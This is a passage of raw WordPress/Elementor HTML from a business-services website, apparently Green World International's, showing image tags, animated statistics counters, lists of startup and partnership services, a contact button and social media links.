<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="683" data-src="https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-1024x683.jpg.webp" class="attachment-large size-large" alt="" loading="lazy" data-srcset="https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-1024x683.jpg.webp 1024w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-300x200.jpg.webp 300w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-768x512.jpg.webp 768w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-1536x1024.jpg.webp 1536w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-2048x1365.jpg.webp 2048w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-500x333.jpg.webp 500w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-800x533.jpg.webp 800w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-1280x853.jpg.webp 1280w, https://greenworldin.in/wp-content/uploads/2024/05/DSC_6746-1920x1280.jpg.webp 1920w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" />
</a></div></div></div><div class="elementor-element elementor-element-1b06062 elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-vlt-simple-image" data-id="1b06062" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-simple-image.default"><div class="elementor-widget-container"><div class="vlt-simple-image"><div class="ratio ratio-1x1">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="519" height="512" data-src="https://greenworldin.in/wp-content/uploads/2024/04/DSC_7721-768x512-1-e1713266666492.jpg.webp" class="attachment-full size-full" alt="" loading="lazy" data-srcset="https://greenworldin.in/wp-content/uploads/2024/04/DSC_7721-768x512-1-e1713266666492.jpg.webp 519w, https://greenworldin.in/wp-content/uploads/2024/04/DSC_7721-768x512-1-e1713266666492-300x296.jpg.webp 300w, https://greenworldin.in/wp-content/uploads/2024/04/DSC_7721-768x512-1-e1713266666492-500x493.jpg.webp 500w" data-sizes="auto, (max-width: 519px) 100vw, 519px" /></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ee31325 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee31325" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f859659" data-id="2f859659" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5a32aa0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a32aa0f" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-15321bd2" data-id="15321bd2" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-679621d8 elementor-widget elementor-widget-elementskit-funfact" data-id="679621d8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-funfact text-center style-border-bottom  hover_from_right  "><div class="elementskit-funfact-inner "><div class="funfact-content"><div class="number-percentage-wraper">
<span class="number-percentage"
data-value="200"
data-animation-duration="3500"
data-style="static">0</span>
<span class="super">+</span></div><h3 class="funfact-title">HAPPY ENTREPRENEURS</h3></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30fe6c91" data-id="30fe6c91" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a559bd0 elementor-widget elementor-widget-elementskit-funfact" data-id="1a559bd0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-funfact text-center style-border-bottom  border_left  "><div class="elementskit-funfact-inner "><div class="funfact-content"><div class="number-percentage-wraper">
<span class="number-percentage"
data-value="100"
data-animation-duration="3500"
data-style="static">0</span>
<span class="super">+</span></div><h3 class="funfact-title">BUSINESS PARTNERS</h3></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4e431c89" data-id="4e431c89" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53658c84 elementor-widget elementor-widget-elementskit-funfact" data-id="53658c84" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-funfact text-center style-border-bottom  hover_from_right  "><div class="elementskit-funfact-inner "><div class="funfact-content"><div class="number-percentage-wraper">
<span class="number-percentage"
data-value="50"
data-animation-duration="3500"
data-style="static">0</span>
<span class="super">+</span></div><h3 class="funfact-title">PROJECTS</h3></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6430488" data-id="6430488" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fd8501 elementor-widget elementor-widget-elementskit-funfact" data-id="5fd8501" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-funfact.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementskit-funfact text-center style-border-bottom  hover_from_right  "><div class="elementskit-funfact-inner "><div class="funfact-content"><div class="number-percentage-wraper">
<span class="number-percentage"
data-value="10"
data-animation-duration="3500"
data-style="static">0</span>
<span class="super">+</span></div><h3 class="funfact-title">YEARS EXPERIENCE</h3></div></div></div></div></div></div></div></div></div></section></div></div></div></section><div class="elementor-element elementor-element-9c940dd e-flex e-con-boxed e-con e-parent" data-id="9c940dd" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-13dd819 e-con-full e-flex e-con e-child" data-id="13dd819" data-element_type="container"><div class="elementor-element elementor-element-39a6451 elementor-widget elementor-widget-heading" data-id="39a6451" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">What We Provide</h2></div></div><div class="elementor-element elementor-element-33b4cf4 elementor-widget elementor-widget-heading" data-id="33b4cf4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">GREENWORLD provides green concept ideas</h4></div></div><div class="elementor-element elementor-element-cbc011f e-flex e-con-boxed e-con e-child" data-id="cbc011f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-47d6d4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47d6d4c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">A2Z for Entrepreneur</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Registration</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Business Solution</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Technology</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Backend Support</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Innovative Ideas</span>
</a></li><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Concept To Product</span>
</a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-2216855 e-con-full e-flex e-con e-child" data-id="2216855" data-element_type="container"><div class="elementor-element elementor-element-140362c e-flex e-con-boxed e-con e-child" data-id="140362c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3aae672 elementor-widget elementor-widget-image" data-id="3aae672" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="4032" height="3024" data-src="https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163.jpg" class="attachment-full size-full wp-image-9033" alt="" data-srcset="https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163.jpg 4032w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-300x225.jpg.webp 300w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-1024x768.jpg.webp 1024w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-768x576.jpg.webp 768w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-1536x1152.jpg.webp 1536w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-2048x1536.jpg.webp 2048w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-500x375.jpg.webp 500w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-800x600.jpg.webp 800w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-1280x960.jpg.webp 1280w, https://greenworldin.in/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-18-at-17.22.36_e323a163-1920x1440.jpg.webp 1920w" data-sizes="(max-width: 4032px) 100vw, 4032px" /></div></div></div></div></div></div></div><div class="elementor-element elementor-element-c449c5c e-flex e-con-boxed e-con e-parent" data-id="c449c5c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-106e495 e-con-full e-flex e-con e-child" data-id="106e495" data-element_type="container"><div class="elementor-element elementor-element-bb13537 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="bb13537" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="522" data-src="https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212-1024x522.jpg.webp" class="attachment-large size-large wp-image-7249" alt="" data-srcset="https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212-1024x522.jpg.webp 1024w, https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212-300x153.jpg.webp 300w, https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212-768x391.jpg.webp 768w, https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212-500x255.jpg.webp 500w, https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212-800x408.jpg.webp 800w, https://greenworldin.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-01-03-at-21.31.59_c7339eb3-e1713267232212.jpg.webp 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div></div><div class="elementor-element elementor-element-92919ac e-con-full e-flex e-con e-child" data-id="92919ac" data-element_type="container"><div class="elementor-element elementor-element-50f0e3f elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="50f0e3f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-5880214 elementor-widget elementor-widget-heading" data-id="5880214" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Become a partner</h2></div></div><div class="elementor-element elementor-element-b53d76f elementor-widget elementor-widget-heading" data-id="b53d76f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">Grab the exclusive benefits</h5></div></div><div class="elementor-element elementor-element-2dedf8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2dedf8f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Company formation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Structuring Framework, Policies</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Assist to get the registrations and approvals</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Directors training about business methodology</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Dynamic website and logo</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
<span class="elementor-icon-list-text">Social Media accounts</span></li></ul></div></div></div></div></div></div><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support"><div data-elementor-type="wp-post" data-elementor-id="3733" class="elementor elementor-3733"><div class="elementor-element elementor-element-60a7e87 e-flex e-con-boxed e-con e-parent" data-id="60a7e87" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-fca97d5 e-con-full e-flex e-con e-child" data-id="fca97d5" data-element_type="container"><div class="elementor-element elementor-element-9174815 elementor-invisible elementor-widget elementor-widget-vlt-section-title" data-id="9174815" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="vlt-section-title.default"><div class="elementor-widget-container"><div class="vlt-section-title"><h3 class="vlt-section-title__heading ">
Let's brainstorm and collaborate on creating something <span class="has-accent-text">awesome together!</span></h3></div></div></div></div><div class="elementor-element elementor-element-07f01d3 e-con-full e-flex e-con e-child" data-id="07f01d3" data-element_type="container"><div class="elementor-element elementor-element-0bb40a9 elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="0bb40a9" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-btn-wraper">
<a href="https://greenworldin.in/contact-us/" class="elementskit-btn  whitespace--normal" id="">
connect us				</a></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-41aafb26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41aafb26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5670a416" data-id="5670a416" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-69b06fde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69b06fde" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-672b0419" data-id="672b0419" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-255a9347 elementor-widget elementor-widget-image" data-id="255a9347" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="190" data-src="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-1024x190.png.webp" class="attachment-large size-large wp-image-6472" alt="" data-srcset="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-1024x190.png.webp 1024w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-300x56.png.webp 300w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-768x143.png.webp 768w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-1536x285.png.webp 1536w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-500x93.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-800x148.png.webp 800w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-1280x238.png.webp 1280w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1-1920x356.png.webp 1920w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international.2-2048x380-1.png.webp 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-749cdaca" data-id="749cdaca" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615e5d9c" data-id="615e5d9c" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-635459dd elementor-widget elementor-widget-elementskit-social-media" data-id="635459dd" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><ul class="ekit_social_media"><li class="elementor-repeater-item-85ec1d6">
<a
href="https://www.facebook.com/Greenworldinternational/" aria-label="Facebook" class="facebook" >
<i aria-hidden="true" class="icon icon-facebook"></i>
</a></li><li class="elementor-repeater-item-2f998fc">
<a
href="https://www.linkedin.com/company/greenworldinternational/" aria-label="Linkedin" class="in" >
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
</a></li><li class="elementor-repeater-item-1d18b59">
<a
href="https://www.youtube.com/channel/UCicQ_azctX6x3w1L2dwZwwQ" aria-label="Youtube" class="v" >
<i aria-hidden="true" class="icon icon-youtube-v"></i>
</a></li><li class="elementor-repeater-item-99886d8">
<a
href="https://www.instagram.com/greenworldinternational_/" aria-label="instagram" class="instagram" >
